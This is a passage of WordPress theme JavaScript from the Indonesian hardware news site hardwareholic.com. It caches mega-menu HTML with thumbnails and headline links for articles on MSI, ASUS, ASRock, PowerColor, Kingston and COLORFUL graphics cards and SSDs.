https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\">Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\">ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\">PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\">MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\">Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1905&#038;ssl=1 1905w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=300%2C207&#038;ssl=1 300w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=768%2C531&#038;ssl=1 768w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1024%2C708&#038;ssl=1 1024w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=696%2C481&#038;ssl=1 696w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1068%2C738&#038;ssl=1 1068w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=608%2C420&#038;ssl=1 608w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1392&#038;ssl=1 1392w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\">Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 